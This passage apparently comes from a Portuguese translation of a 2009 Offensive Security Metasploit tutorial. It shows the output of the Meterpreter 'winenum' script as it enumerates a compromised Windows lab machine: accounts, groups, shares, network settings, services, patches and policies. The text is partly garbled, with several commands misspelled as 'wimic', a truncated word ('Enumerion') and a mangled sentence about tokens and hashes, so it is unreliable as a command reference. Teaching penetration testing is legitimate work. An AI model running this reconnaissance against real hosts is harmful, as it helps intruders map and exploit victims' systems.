 [*] running command wimic netlogin get name,lastlogon,badpasswordcount
[*] running command wimic netclient list brief
[*] running command wimic netuse get
name,username,connectiontype,localname
[*] running command wimic share get name,path
[*] running command wimic nteventlog get path,filename,writeable
[*] running command wimic service list brief
[*] running command wimic process list brief
[*] running command wimic startup list full
[*] running command wimic rdtoggle list
[*] running command wimic product get name,version
[*] running command wimic qfe list
O "script winenum" torna-se uma ferramenta muito detalhada enumeração janelas. É tokens
lixeiras, hashes e muito mais.
meterpreter > run winenum
[*] Running Windows Local Enumerion Meterpreter Script
[*] New session on 10.211.55.128:4444...
[*] Saving report to /root/.msf3/logs/winenum/10.211.55.128_20090711.0514-
99271/10.211.55.128_20090711.0514-99271.txt
[*] Checking if SSHACKTHISBOX-0 is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine
[*] Running Command List ...
[*] running command cmd.exe /c set
[*] running command arp -a
[*] running command ipconfig /all
[*] running command ipconfig /displaydns
[*] running command route print
[*] running command net view
[*] running command netstat -nao
[*] running command netstat -vb
[*] running command netstat -ns
[*] running command net accounts
[*] running command net accounts /domain
[*] running command net session
[*] running command net share
[*] running command net group
[*] running command net user
[*] running command net localgroup
[*] running command net localgroup administrators
[*] running command net group administrators
[*] running command net view /domain
[*] running command netsh firewall show config
[*] running command tasklist /svc
[*] running command tasklist /m
[*] running command gpresult /SCOPE COMPUTER /Z
[*] running command gpresult /SCOPE USER /Z
[*] Running WMIC Commands ....
[*] running command wmic computersystem list brief
[*] running command wmic useraccount list
[*] running command wmic group list
[*] running command wmic service list brief
[*] running command wmic volume list brief
[*] running command wmic logicaldisk get description,filesystem,name,size
© Offensive Security 2009
Traduzido por Rafael Torres
 